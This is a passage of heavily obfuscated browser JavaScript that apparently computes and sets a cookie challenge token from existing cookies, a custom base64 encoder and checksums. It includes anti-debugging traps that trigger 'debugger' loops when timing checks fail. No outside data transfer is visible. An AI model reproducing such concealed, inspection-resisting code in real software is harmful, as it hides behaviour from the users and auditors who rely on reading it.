'\x4e\x40\x21\x63')];}var _0x230d9e=_0x564ba2[_0x0cbe('0x7', '\x77\x21\x62\x4e')];var _0x2f7b07=_0x564ba2[_0x0cbe('0x8', '\x7a\x78\x35\x37')];var _0x3b09a2=new _0x564ba2[_0x0cbe('0x9', '\x77\x21\x62\x4e')]()[_0x0cbe('0xa', '\x4c\x71\x52\x4f')]();var _0x37da02='';function _0x4ba4cb(_0x201b48){var _0x2c827c={'\x4d\x5a\x4e':function _0x3e6a7e(_0x995043,_0x284b95){return _0x995043<_0x284b95;},'\x51\x61\x68':function _0x5a3874(_0x3f1e81,_0x587ebf){return _0x3f1e81>>_0x587ebf;},'\x6e\x6f\x43':function _0x1fd58a(_0x4fcd2f,_0x1bd23b){return _0x4fcd2f&_0x1bd23b;},'\x63\x58\x55':function _0x58a8c3(_0x42dc62,_0x336978){return _0x42dc62|_0x336978;},'\x4c\x5a\x77':function _0x4c6e57(_0x5d3dee,_0x51c1c4){return _0x5d3dee<<_0x51c1c4;},'\x54\x71\x69':function _0x5c66d4(_0x5de0d6,_0x3aa627){return _0x5de0d6&_0x3aa627;},'\x57\x46\x67':function _0xb0cde4(_0x4456e8,_0x538025){return _0x4456e8==_0x538025;},'\x50\x78\x4e':function _0x2d6081(_0x5a1d1e,_0x45e815){return _0x5a1d1e&_0x45e815;},'\x64\x5a\x46':function _0x1c6979(_0xd15942,_0x52ff1a){return _0xd15942<<_0x52ff1a;},'\x57\x4b\x5a':function _0x4ee7a2(_0x5a6562,_0x379564){return _0x5a6562&_0x379564;},'\x51\x79\x4b':function _0x31a64(_0x261698,_0x1ac5c1){return _0x261698&_0x1ac5c1;},'\x44\x6f\x54':function _0x3881d3(_0x55c572,_0x2a68c7){return _0x55c572&_0x2a68c7;},'\x6b\x49\x75':function _0x596255(_0x263e00,_0x417988){return _0x263e00&_0x417988;}};var _0x71fe09=_0x0cbe('0xb', '\x33\x29\x41\x64')[_0x0cbe('0xc', '\x63\x65\x6e\x64')]('\x7c'),_0x3c88f4=0x0;while(!![]){switch(_0x71fe09[_0x3c88f4++]){case'\x30':var _0x216469=_0x0cbe('0xd', '\x39\x50\x6e\x5a');continue;case'\x31':var _0x464e92,_0x580035,_0x2ed2e7;continue;case'\x32':var _0x2b7399,_0x5db321,_0xf6507;continue;case'\x33':return _0x464e92;continue;case'\x34':_0x2ed2e7=_0x201b48[_0x0cbe('0xe', '\x4e\x40\x21\x63')];continue;case'\x35':_0x464e92='';continue;case'\x36':_0x580035=0x0;continue;case'\x37':while(_0x2c827c[_0x0cbe('0xf', '\x41\x71\x51\x26')](_0x580035,_0x2ed2e7)){var _0x4d0e28=_0x0cbe('0x10', '\x4d\x50\x71\x4e')[_0x0cbe('0x11', '\x42\x67\x62\x69')]('\x7c'),_0x4ccdd2=0x0;while(!![]){switch(_0x4d0e28[_0x4ccdd2++]){case'\x30':_0x464e92+=_0x216469[_0x0cbe('0x12', '\x52\x66\x28\x41')](_0x2c827c[_0x0cbe('0x13', '\x68\x40\x63\x4f')](_0x2b7399,0x2));continue;case'\x31':_0xf6507=_0x201b48[_0x0cbe('0x14', '\x2a\x41\x4e\x67')](_0x580035++);continue;case'\x32':_0x2b7399=_0x2c827c[_0x0cbe('0x15', '\x42\x31\x41\x2a')](_0x201b48[_0x0cbe('0x16', '\x4a\x25\x74\x4b')](_0x580035++),0xff);continue;case'\x33':_0x464e92+=_0x216469[_0x0cbe('0x17', '\x6e\x23\x62\x65')](_0x2c827c[_0x0cbe('0x18', '\x2a\x41\x4e\x67')](_0x2c827c[_0x0cbe('0x19', '\x51\x74\x74\x2a')](_0x2c827c[_0x0cbe('0x1a', '\x52\x66\x28\x41')](_0x2b7399,0x3),0x4),_0x2c827c[_0x0cbe('0x1b', '\x2a\x29\x37\x4d')](_0x2c827c[_0x0cbe('0x1c', '\x49\x32\x63\x45')](_0x5db321,0xf0),0x4)));continue;case'\x34':if(_0x2c827c[_0x0cbe('0x1d', '\x4a\x43\x31\x4e')](_0x580035,_0x2ed2e7)){_0x464e92+=_0x216469[_0x0cbe('0x1e', '\x23\x46\x42\x28')](_0x2c827c[_0x0cbe('0x1f', '\x4f\x21\x46\x64')](_0x2b7399,0x2));_0x464e92+=_0x216469[_0x0cbe('0x20', '\x49\x32\x63\x45')](_0x2c827c[_0x0cbe('0x21', '\x49\x32\x63\x45')]((_0x2b7399&0x3)<<0x4,_0x2c827c[_0x0cbe('0x22', '\x58\x49\x4b\x7a')](_0x2c827c[_0x0cbe('0x23', '\x49\x32\x63\x45')](_0x5db321,0xf0),0x4)));_0x464e92+=_0x216469[_0x0cbe('0x24', '\x2a\x29\x37\x4d')](_0x2c827c[_0x0cbe('0x25', '\x35\x28\x6d\x67')](_0x2c827c[_0x0cbe('0x26', '\x42\x41\x51\x51')](_0x5db321,0xf),0x2));_0x464e92+='\x3d';break;}continue;case'\x35':_0x464e92+=_0x216469[_0x0cbe('0x27', '\x47\x38\x42\x43')](_0x2c827c[_0x0cbe('0x28', '\x35\x28\x6d\x67')](_0xf6507,0x3f));continue;case'\x36':_0x5db321=_0x201b48[_0x0cbe('0x29', '\x45\x29\x58\x38')](_0x580035++);continue;case'\x37':_0x464e92+=_0x216469[_0x0cbe('0x2a', '\x53\x24\x47\x69')](_0x2c827c[_0x0cbe('0x2b', '\x28\x4a\x48\x64')](_0x2c827c[_0x0cbe('0x2c', '\x45\x29\x58\x38')](_0x2c827c[_0x0cbe('0x2d', '\x23\x46\x42\x28')](_0x5db321,0xf),0x2),_0x2c827c[_0x0cbe('0x2e', '\x26\x24\x4f\x75')](_0x2c827c[_0x0cbe('0x2f', '\x57\x31\x77\x4b')](_0xf6507,0xc0),0x6)));continue;case'\x38':if(_0x580035==_0x2ed2e7){_0x464e92+=_0x216469[_0x0cbe('0x30', '\x63\x65\x6e\x64')](_0x2c827c[_0x0cbe('0x31', '\x4e\x40\x21\x63')](_0x2b7399,0x2));_0x464e92+=_0x216469[_0x0cbe('0x32', '\x68\x40\x63\x4f')](_0x2c827c[_0x0cbe('0x33', '\x26\x24\x4f\x75')](_0x2c827c[_0x0cbe('0x34', '\x63\x65\x6e\x64')](_0x2b7399,0x3),0x4));_0x464e92+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x30fcf7(_0x4553a8){var _0xfe5e69=_0x3573ed(this,function(){var _0x236d90=function(){return'\x64\x65\x76';},_0x1bcbb9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x252d01=function(){var _0x6cee5e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6cee5e['\x74\x65\x73\x74'](_0x236d90['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43e383=function(){var _0x44e76f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x44e76f['\x74\x65\x73\x74'](_0x1bcbb9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x730ab7=function(_0x1f4247){var _0x2181b5=~-0x1>>0x1+0xff%0x0;if(_0x1f4247['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2181b5)){_0x702594(_0x1f4247);}};var _0x702594=function(_0xbe0459){var _0x5f5b28=~-0x4>>0x1+0xff%0x0;if(_0xbe0459['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f5b28){_0x730ab7(_0xbe0459);}};if(!_0x252d01()){if(!_0x43e383()){_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x730ab7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xfe5e69();return function(_0x341c31){_0x37da02+=_0x341c31;return _0x1a124c[_0x0cbe('0x35', '\x42\x31\x41\x2a')](_0x4553a8,_0x341c31);};}function _0x3aaa24(){var _0x1639e5={'\x7a\x7a\x59':function _0x350973(_0x1611b9,_0x2ceb63){return _0x1611b9<_0x2ceb63;},'\x47\x41\x67':function _0x2e1f5c(_0x300e7b){return _0x300e7b();}};var _0xda587e=_0x0cbe('0x36', '\x25\x35\x5b\x33')[_0x0cbe('0x37', '\x25\x5e\x68\x4f')]('\x7c'),_0x3d8340=0x0;while(!![]){switch(_0xda587e[_0x3d8340++]){case'\x30':var _0x283b70=_0xc6dee3[_0x0cbe('0x38', '\x35\x28\x6d\x67')][_0x0cbe('0x39', '\x72\x43\x24\x23')]('\x3b');continue;case'\x31':for(var _0x1175bb=0x0;_0x1639e5[_0x0cbe('0x3a', '\x42\x41\x51\x51')](_0x1175bb,_0x283b70[_0x0cbe('0x3b', '\x35\x28\x6d\x67')]);_0x1175bb++){var _0x13909f=_0x283b70[_0x1175bb][_0x0cbe('0x3c', '\x39\x50\x6e\x5a')](0x0,_0x283b70[_0x1175bb][_0x0cbe('0x3d', '\x7a\x78\x35\x37')]('\x3d'));var _0x58312c=_0x283b70[_0x1175bb][_0x0cbe('0x3e', '\x41\x71\x51\x26')](_0x283b70[_0x1175bb][_0x0cbe('0x3f', '\x49\x32\x63\x45')]('\x3d')+0x1,_0x283b70[_0x1175bb][_0x0cbe('0x40', '\x28\x4a\x48\x64')]);if(_0x2ad4b1[_0x0cbe('0x41', '\x58\x34\x4f\x29')](_0x13909f)){_0x3e2cf1[_0x3e2cf1[_0x0cbe('0x42', '\x25\x35\x5b\x33')]]=_0x58312c;}}continue;case'\x32':var _0x3e2cf1=new _0x564ba2[_0x0cbe('0x43', '\x42\x41\x51\x51')]();continue;case'\x33':var _0x2ad4b1=new _0x564ba2[_0x0cbe('0x44', '\x35\x28\x6d\x67')](_0x0cbe('0x45', '\x49\x32\x63\x45'));continue;case'\x34':_0x1639e5[_0x0cbe('0x46', '\x4a\x25\x74\x4b')](_0x3302a0);continue;case'\x35':return _0x3e2cf1;continue;}break;}}function _0x140b17(_0x53ea1c){var _0x31f8d1={'\x4c\x4b\x66':function _0x467224(_0x32ce96,_0x57fa74){return _0x32ce96/_0x57fa74;},'\x77\x4a\x62':function _0x50373f(_0x36d429,_0x4e233c){return _0x36d429|_0x4e233c;},'\x69\x4a\x46':function _0x1f7f7a(_0x51f3ef,_0x498c87,_0x4fcb35,_0x35e2bb){return _0x51f3ef(_0x498c87,_0x4fcb35,_0x35e2bb);},'\x4d\x42\x64':function _0x79a90d(_0x408191,_0x44bbe7){return _0x408191+_0x44bbe7;},'\x6d\x76\x4a':function _0x11812c(_0x532acd,_0x188693){return _0x532acd<_0x188693;},'\x66\x64\x50':function _0x1214ad(_0x295f07,_0x5bf9fb){return _0x295f07(_0x5bf9fb);},'\x70\x7a\x46':function _0x1908d7(_0x1df894,_0x46dda9){return _0x1df894<_0x46dda9;},'\x58\x57\x4f':function _0x266b12(_0x239af0){return _0x239af0();},'\x70\x4f\x77':function _0xdf7c11(_0x17fc8f,_0x51038c){return _0x17fc8f(_0x51038c);},'\x61\x52\x71':function _0x2361c3(_0x35487b,_0x47b947){return _0x35487b+_0x47b947;},'\x59\x49\x64':function _0x36cbc5(_0x469625,_0x410440){return _0x469625+_0x410440;},'\x65\x69\x4f':function _0x5a055d(_0x3eca22,_0x20518c){return _0x3eca22-_0x20518c;},'\x6c\x78\x73':function _0x4ade46(_0x2b0cd5){return _0x2b0cd5();},'\x52\x69\x6f':function _0x3af700(_0x2b4427,_0x53a3cb){return _0x2b4427<_0x53a3cb;},'\x79\x79\x58':function _0x161b62(_0x4f8ae5,_0x235b06){return _0x4f8ae5+_0x235b06;},'\x47\x4d\x63':function _0x5549df(_0x5d5889,_0x496498){return _0x5d5889%_0x496498;}};var _0x5da69f=_0x0cbe('0x47', '\x2a\x29\x37\x4d')[_0x0cbe('0x48', '\x29\x4e\x40\x44')]('\x7c'),_0x4e6768=0x0;while(!![]){switch(_0x5da69f[_0x4e6768++]){case'\x30':var _0x3c6a99={'\x66\x6a\x46':function _0x1dee84(_0x4cacf7,_0x3b2f03){return _0x4cacf7%_0x3b2f03;},'\x4d\x4a\x53':function _0x577796(_0x4fa3ca,_0xa5b23d){return _0x4fa3ca==_0xa5b23d;},'\x4d\x57\x64':function _0x25c96b(_0x3dc296,_0x300762){return _0x31f8d1[_0x0cbe('0x49', '\x29\x4e\x40\x44')](_0x3dc296,_0x300762);},'\x41\x43\x69':function _0x2ae2fd(_0xa34c04,_0x8cd05c){return _0x31f8d1[_0x0cbe('0x4a', '\x47\x78\x37\x4d')](_0xa34c04,_0x8cd05c);}};continue;case'\x31':var _0x9ca434='';continue;case'\x32':var _0x542b9b=0x2;continue;case'\x33':var _0x5cfd75=_0x38b7d6[_0x0cbe('0x4b', '\x58\x49\x4b\x7a')]();continue;case'\x34':var _0xa7a0b3=_0x27c7dd[_0x0cbe('0x4c', '\x6c\x6e\x48\x6e')](function(_0x4ea326){return _0x27c7dd[_0x4ea326]%_0x542b9b?_0x32b600[_0x4ea326]:'';})[_0x0cbe('0x4d', '\x53\x24\x47\x69')]('');continue;case'\x35':_0xcbe0[_0x0cbe('0x4e', '\x35\x28\x6d\x67')]();continue;case'\x36':_0x31f8d1[_0x0cbe('0x4f', '\x42\x67\x62\x69')](_0x8ec7ad,_0x0cbe('0x50', '\x23\x46\x42\x28'),_0x1a5082,0x14);continue;case'\x37':var _0x5765b6='\x6c\x9e\x1d\xc2\x69\xb1\x39\xe8';var _0x6fe9df='';var _0x396186='';for (var _0x8ee61f=0x0;_0x8ee61f<0x8;_0x8ee61f++){_0x6fe9df+=_0x5765b6[_0x8ee61f];}for (var _0xbb2cda=0x8;_0xbb2cda<_0x5765b6['\x6c\x65\x6e\x67\x74\x68'];_0xbb2cda++){_0x396186+=_0x5765b6[_0xbb2cda];}var _0xd568fc='\x9f\x5e\x7b\x5c\x96\xbf\x45\x2b';var _0xf65f4c=_0xd568fc['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x8ac580=_0xd568fc['\x73\x75\x62\x73\x74\x72'](0x8);var _0xf233fc='\xf1\x0c\x0b\xb1\xcb\xbe\xc0\x60';var _0x97fcf5='';var _0x741f65='';for (var _0x953940=0x0;_0x953940<0x1;_0x953940++){_0x97fcf5+=_0xf233fc[_0x953940];}for (var _0x586c87=0x1;_0x586c87<_0xf233fc['\x6c\x65\x6e\x67\x74\x68'];_0x586c87++){_0x741f65+=_0xf233fc[_0x586c87];}var _0x3b2b17=_0x0cbe('0x52', _0xf65f4c+_0x8ac580);continue;case'\x38':var _0x27c7dd=[];continue;case'\x39':for(var _0x244cdd=0x0;_0x31f8d1[_0x0cbe('0x53', '\x2a\x41\x4e\x67')](_0x244cdd,_0x32abb6[_0x0cbe('0x54', '\x4a\x25\x74\x4b')]);_0x244cdd++){_0x38b7d6[_0x244cdd]=_0x31f8d1[_0x0cbe('0x55', '\x42\x31\x41\x2a')](_0x2ece99,_0x53ea1c+_0x32abb6[_0x244cdd]);}continue;case'\x31\x30':for(var _0x265cf3=0x0;_0x31f8d1[_0x0cbe('0x56', '\x4d\x72\x37\x26')](_0x265cf3,_0x32b600[_0x0cbe('0x57', '\x41\x71\x51\x26')]);_0x265cf3++){_0x27c7dd[_0x0cbe('0x58', '\x6e\x23\x62\x65')](_0x265cf3);}continue;case'\x31\x31':var _0x32abb6=_0x31f8d1[_0x0cbe('0x59', '\x7a\x6e\x29\x21')](_0x3aaa24);continue;case'\x31\x32':var _0x1a5082;continue;case'\x31\x33':_0x3302a0();continue;case'\x31\x34':var _0x1e7d56=0x0;continue;case'\x31\x35':var _0x34003e=[];continue;case'\x31\x36':_0xcbe0[_0x0cbe('0x5a', '\x74\x66\x45\x77')](_0x31f8d1[_0x0cbe('0x5b', '\x57\x33\x41\x6b')](btoa,_0x53ea1c));continue;case'\x31\x37':var _0x240bac=_0x27c7dd[_0x0cbe('0x5c', '\x4e\x40\x21\x63')](function(_0x133b7a){return _0x3c6a99[_0x0cbe('0x5d', '\x47\x38\x42\x43')](_0x27c7dd[_0x133b7a],_0x542b9b)?'':_0x32b600[_0x133b7a];})[_0x0cbe('0x5e', '\x4d\x50\x71\x4e')]('');continue;case'\x31\x38':_0x1a5082=_0x31f8d1[_0x0cbe('0x5f', '\x58\x49\x4b\x7a')](btoa,_0x31f8d1[_0x0cbe('0x60', '\x6d\x50\x24\x45')](_0x31f8d1[_0x0cbe('0x61', '\x77\x21\x62\x4e')](_0x31f8d1[_0x0cbe('0x62', '\x57\x49\x72\x74')](_0x31f8d1[_0x0cbe('0x63', '\x6e\x23\x62\x65')](_0x0cbe(_0x31f8d1[_0x0cbe('0x64', '\x4d\x50\x71\x4e')](_0xcbe0[_0x0cbe('0x65', '\x52\x66\x28\x41')],0x1),_0x3b2b17[_0x0cbe('0x66', '\x57\x49\x72\x74')](0x0,0x5)),_0x0cbe('0x67', '\x53\x24\x47\x69')),_0x5cfd75),_0x0cbe('0x68', '\x33\x29\x41\x64')),_0x9ca434));continue;case'\x31\x39':var _0x51c65e=_0x34003e[_0x0cbe('0x69', '\x4c\x71\x52\x4f')](function(_0x5ed048){return _0x3c6a99[_0x0cbe('0x6a', '\x57\x31\x77\x4b')](_0x3c6a99[_0x0cbe('0x6b', '\x35\x28\x6d\x67')](_0x5ed048,_0x542b9b),_0x1e7d56)?_0x240bac[_0x3c6a99[_0x0cbe('0x6c', '\x42\x31\x41\x2a')](_0x5ed048,_0x542b9b)]:_0xa7a0b3[_0x3c6a99[_0x0cbe('0x6d', '\x35\x28\x6d\x67')](_0x5ed048/_0x542b9b,_0x1e7d56)];})[_0x0cbe('0x6e', '\x4a\x25\x74\x4b')]('');continue;case'\x32\x30':_0x31f8d1[_0x0cbe('0x6f', '\x35\x28\x6d\x67')](_0x3302a0);continue;case'\x32\x31':var _0x38b7d6=new _0x564ba2[_0x0cbe('0x70', '\x48\x25\x48\x73')](_0x32abb6[_0x0cbe('0x40', '\x28\x4a\x48\x64')]);continue;case'\x32\x32':for(var _0x39c8da=0x0;_0x31f8d1[_0x0cbe('0x71', '\x6c\x32\x28\x62')](_0x39c8da,_0x240bac[_0x0cbe('0x72', '\x2a\x41\x4e\x67')]+_0xa7a0b3[_0x0cbe('0x57', '\x41\x71\x51\x26')]);_0x39c8da++){_0x34003e[_0x0cbe('0x73', '\x6d\x50\x24\x45')](_0x39c8da);}continue;case'\x32\x33':var _0x32b600=_0x0cbe('0x74', '\x68\x40\x63\x4f');continue;case'\x32\x34':for(var _0x244cdd=0x0;_0x31f8d1[_0x0cbe('0x75', '\x49\x32\x63\x45')](_0x244cdd,_0x3b2b17[_0x0cbe('0x76', '\x51\x74\x74\x2a')]);_0x244cdd++){_0x9ca434+=_0x31f8d1[_0x0cbe('0x77', '\x6d\x50\x24\x45')](_0x3b2b17[_0x0cbe('0x78', '\x63\x65\x6e\x64')](_0x244cdd),_0x5cfd75[_0x0cbe('0x79', '\x51\x74\x74\x2a')](_0x31f8d1[_0x0cbe('0x7a', '\x4f\x21\x46\x64')](_0x244cdd,_0x5cfd75[_0x0cbe('0x7b', '\x39\x50\x6e\x5a')])))[_0x0cbe('0x7c', '\x38\x73\x45\x2a')](0x10);}continue;}break;}}function _0x2ece99(_0x2c993b){var _0x192aaa=0x0;for(var _0xd79173=0x0;_0x1a124c[_0x0cbe('0x7d', '\x41\x71\x51\x26')](_0xd79173,_0x2c993b[_0x0cbe('0x7e', '\x4b\x50\x51\x2a')]);_0xd79173++){_0x192aaa+=_0x2c993b[_0x0cbe('0x79', '\x51\x74\x74\x2a')](_0xd79173);}_0x1a124c[_0x0cbe('0x7f', '\x74\x66\x45\x77')](_0x3302a0);return _0x192aaa;}function _0x8ec7ad(_0x1f4e27,_0x417940,_0x1e3dfb){var _0x257faa='';if(_0x1e3dfb){var _0x2cb1ef=new _0x564ba2[_0x0cbe('0x80', '\x4b\x50\x51\x2a')]();_0x2cb1ef[_0x0cbe('0x81', '\x4e\x40\x21\x63')](_0x1a124c[_0x0cbe('0x82', '\x72\x43\x24\x23')](_0x2cb1ef[_0x0cbe('0x83', '\x48\x25\x48\x73')](),_0x1e3dfb*0x3e8));var _0x257faa=_0x1a124c[_0x0cbe('0x84', '\x7a\x6e\x29\x21')](_0x0cbe('0x85', '\x4d\x50\x71\x4e'),_0x2cb1ef[_0x0cbe('0x86', '\x53\x24\x47\x69')]());}_0xc6dee3[_0x0cbe('0x38', '\x35\x28\x6d\x67')]=_0x1a124c[_0x0cbe('0x87', '\x6e\x23\x62\x65')](_0x1a124c[_0x0cbe('0x88', '\x4d\x72\x37\x26')](_0x1a124c[_0x0cbe('0x89', '\x4a\x43\x31\x4e')](_0x1a124c[_0x0cbe('0x8a', '\x38\x73\x45\x2a')](_0x1f4e27,'\x3d'),_0x417940),_0x257faa),_0x0cbe('0x8b', '\x4a\x43\x31\x4e'));}function _0x1e44d7(){var _0x2594be={'\x76\x5a\x79':function _0x41c752(_0x86c9e1,_0x275d06){return _0x1a124c[_0x0cbe('0x8c', '\x52\x66\x28\x41')](_0x86c9e1,_0x275d06);},'\x70\x6b\x65':function _0x5bd844(_0x288d3a,_0x4d6551){return _0x1a124c[_0x0cbe('0x8d', '\x6e\x23\x62\x65')](_0x288d3a,_0x4d6551);},'\x42\x70\x79':function _0x552407(_0x4805bf,_0x109939){return _0x1a124c[_0x0cbe('0x8e', '\x45\x29\x58\x38')](_0x4805bf,_0x109939);},'\x78\x79\x4b':function _0x40fb4e(_0x32bf1a,_0x5d4749){return _0x1a124c[_0x0cbe('0x8f', '\x4c\x71\x52\x4f')](_0x32bf1a,_0x5d4749);},'\x62\x4b\x53':function _0x62aae5(_0x17dc05,_0x500c7d){return _0x1a124c[_0x0cbe('0x90', '\x4b\x50\x51\x2a')](_0x17dc05,_0x500c7d);},'\x64\x50\x63':function _0x1a44fb(_0x39fbfc,_0x54eafc){return _0x1a124c[_0x0cbe('0x91', '\x2a\x29\x37\x4d')](_0x39fbfc,_0x54eafc);}};function _0x2a5bb0(_0x1adc39){if(_0x2594be[_0x0cbe('0x92', '\x53\x24\x47\x69')](_0x2594be[_0x0cbe('0x93', '\x2a\x41\x4e\x67')]('',_0x2594be[_0x0cbe('0x94', '\x6e\x23\x62\x65')](_0x1adc39,_0x1adc39))[_0x0cbe('0x76', '\x51\x74\x74\x2a')],0x1)||_0x2594be[_0x0cbe('0x95', '\x23\x46\x42\x28')](_0x2594be[_0x0cbe('0x96', '\x57\x31\x77\x4b')](_0x1adc39,0x14),0x0)){(function(){}[_0x0cbe('0x97', '\x4a\x43\x31\x4e')](_0x0cbe('0x98', '\x4d\x50\x71\x4e'))());}else{(function(){}[_0x0cbe('0x99', '\x49\x32\x63\x45')](_0x0cbe('0x9a', '\x57\x49\x72\x74'))());}return _0x2594be[_0x0cbe('0x9b', '\x42\x67\x62\x69')](_0x2a5bb0,++_0x1adc39);}try{return _0x1a124c[_0x0cbe('0x9c', '\x51\x74\x74\x2a')](_0x2a5bb0,0x0);}catch(_0x102896){}};function _0x3302a0(){if(_0x1a124c[_0x0cbe('0x9d', '\x4a\x25\x74\x4b')](_0x1a124c[_0x0cbe('0x9e', '\x57\x49\x72\x74')](new _0x564ba2[_0x0cbe('0x9f', '\x41\x71\x51\x26')]()[_0x0cbe('0xa0', '\x72\x43\x24\x23')](),_0x3b09a2),0x1f4)){_0x1a124c[_0x0cbe('0xa1', '\x4e\x40\x21\x63')](_0x1e44d7);}}function _0x248331(_0x5eff66){var _0x82328e={'\x68\x6e\x62':function _0x4d154b(_0x473f4e,_0x5ed995){return _0x473f4e<_0x5ed995;},'\x4c\x43\x6b':function _0x3f857b(_0x50b554,_0xc177b3){return _0x50b554+_0xc177b3;},'\x47\x64\x4d':function _0x59f4d3(_0x398e9c,_0x362ed6){return _0x398e9c/_0x362ed6;},'\x74\x6e\x59':function _0x180d8e(_0x5814b0,_0x6c58c2){return _0x5814b0!==_0x6c58c2;},'\x52\x79\x4f':function _0x4870d4(_0x31da71){return _0x31da71();},'\x4f\x42\x43':function _0x154251(_0x526617,_0x23e6cb){return _0x526617(_0x23e6cb);},'\x64\x4c\x48':function _0xb6bb01(_0x269d1d,_0x2a3802){return _0x269d1d+_0x2a3802;},'\x5a\x46\x4b':function _0x561ea0(_0x2c5df8,_0x36235a){return _0x2c5df8+_0x36235a;},'\x47\x63\x45':function _0x9eb6a3(_0x2338c6,_0x43ec3f){return _0x2338c6+_0x43ec3f;},'\x42\x54\x68':function _0x2ee437(_0x13760a,_0x5cbb77){return _0x13760a===_0x5cbb77;},'\x64\x42\x55':function _0x2eca43(_0x3a1274,_0x5a7473){return _0x3a1274(_0x5a7473);},'\x79\x4f\x64':function _0x1d8b75(_0x5ddc01,_0xb63afe){return _0x5ddc01+_0xb63afe;},'\x44\x67\x4a':function _0x5f11d0(_0x1a5a5f,_0x36f38c){return _0x1a5a5f(_0x36f38c);},'\x47\x7a\x49':function _0x485866(_0x3c8d84,_0x30ba57){return _0x3c8d84+_0x30ba57;},'\x51\x52\x6c':function _0x262197(_0x30af4e,_0x245943){return _0x30af4e+_0x245943;},'\x71\x79\x71':function _0x467aa4(_0x1bbabb,_0x4dfcea){return _0x1bbabb+_0x4dfcea;},'\x7a\x6c\x58':function _0x29008d(_0x47d3ea,_0x4499c4){return _0x47d3ea<_0x4499c4;},'\x51\x4a\x79':function _0x16706e(_0x403f91,_0x4a1315){return _0x403f91(_0x4a1315);},'\x46\x61\x55':function _0x4619e8(_0x36fbfb,_0x53530a){return _0x36fbfb+_0x53530a;},'\x42\x58\x54':function _0x25845b(_0x5351df,_0x9671ed){return _0x5351df==_0x9671ed;},'\x78\x41\x79':function _0x502b26(_0x63fee2,_0x3ec02b){return _0x63fee2==_0x3ec02b;},'\x57\x42\x76':function _0x49f5fe(_0x4c81d4,_0x8d4280){return _0x4c81d4(_0x8d4280);},'\x58\x79\x65':function _0x44a005(_0x17ec88,_0x4a51db){return _0x17ec88(_0x4a51db);},'\x7a\x56\x66':function _0x41b074(_0x576173,_0x37ade2){return _0x576173<_0x37ade2;},'\x63\x66\x77':function _0x1f5100(_0x55f9af,_0x210f2c){return _0x55f9af+_0x210f2c;},'\x53\x4d\x4f':function _0x7da69c(_0x4086aa,_0x323a57){return _0x4086aa+_0x323a57;},'\x70\x67\x57':function _0x35b5f5(_0x56a4d3,_0x5c1a7c){return _0x56a4d3+_0x5c1a7c;}};var _0x3c9483=_0x0cbe('0xa2', '\x25\x35\x5b\x33')[_0x0cbe('0xa3', '\x35\x28\x6d\x67')]('\x7c'),_0x320a9f=0x0;while(!![]){switch(_0x3c9483[_0x320a9f++]){case'\x30':var _0x110c24=new Array();continue;case'\x31':var _0x521498='';continue;case'\x32':var _0x1c4e64=_0x48a245[_0x0cbe('0xa4', '\x45\x29\x58\x38')](function(_0x2b0102){return _0x5db0c3[_0x0cbe('0xa5', '\x47\x38\x42\x43')](_0x48a245[_0x2b0102],_0x2aec56)?'':_0x59ca7a[_0x2b0102];})[_0x0cbe('0xa6', '\x42\x31\x41\x2a')]('');continue;case'\x33':for(var _0x103eaa=0x0;_0x82328e[_0x0cbe('0xa7', '\x4d\x72\x37\x26')](_0x103eaa,_0x59ca7a[_0x0cbe('0xa8', '\x23\x46\x42\x28')]);_0x103eaa++){_0x48a245[_0x0cbe('0xa9', '\x4e\x40\x21\x63')](_0x103eaa);}continue;case'\x34':var _0x59ca7a=_0x0cbe('0xaa', '\x53\x24\x47\x69');continue;case'\x35':return _0x110c24[_0x0cbe('0xab', '\x21\x61\x4c\x34')]();continue;case'\x36':var _0x3a3c41=0x0;continue;case'\x37':var _0xa40de4=[];continue;case'\x38':for(var _0x299a6f=0x0;_0x299a6f<_0x82328e[_0x0cbe('0xac', '\x35\x28\x6d\x67')](_0x1c4e64[_0x0cbe('0xad', '\x42\x31\x41\x2a')],_0x54f955[_0x0cbe('0xae', '\x57\x31\x77\x4b')]);_0x299a6f++){_0xa40de4[_0x0cbe('0xaf', '\x48\x25\x48\x73')](_0x299a6f);}continue;case'\x39':var _0x54f955=_0x48a245[_0x0cbe('0xb0', '\x7a\x6e\x29\x21')](function(_0x551538){return _0x1a124c[_0x0cbe('0xb1', '\x72\x43\x24\x23')](_0x48a245[_0x551538],_0x2aec56)?_0x59ca7a[_0x551538]:'';})[_0x0cbe('0xb2', '\x35\x28\x6d\x67')]('');continue;case'\x31\x30':var _0x5db0c3={'\x4a\x55\x47':function _0x93200d(_0x54045f,_0xa65263){return _0x54045f%_0xa65263;},'\x55\x76\x62':function _0x525df3(_0x3bbb9f,_0x59a928){return _0x3bbb9f==_0x59a928;},'\x65\x64\x71':function _0x342ed1(_0x27d9ba,_0x164772){return _0x82328e[_0x0cbe('0xb3', '\x49\x32\x63\x45')](_0x27d9ba,_0x164772);},'\x4e\x5a\x75':function _0x2ab5cc(_0x49d26e,_0xc59b1a){return _0x49d26e|_0xc59b1a;}};continue;case'\x31\x31':var _0x48a245=[];continue;case'\x31\x32':var _0x2aec56=0x2;continue;case'\x31\x33':for(var _0x39914e=0x0;_0x82328e[_0x0cbe('0xb4', '\x42\x41\x51\x51')](_0x39914e,_0x5eff66[_0x0cbe('0xb5', '\x77\x21\x62\x4e')]);_0x39914e++){var _0x3bfebe=_0x5eff66[_0x39914e][0x0];var _0x1ec33f=_0x5eff66[_0x39914e][0x2];switch(_0x5eff66[_0x39914e][0x1]){case _0x0cbe('0xb6', '\x2a\x41\x4e\x67'):try{if(_0x82328e[_0x0cbe('0xb7', '\x58\x34\x4f\x29')](typeof _0x82328e[_0x0cbe('0xb8', 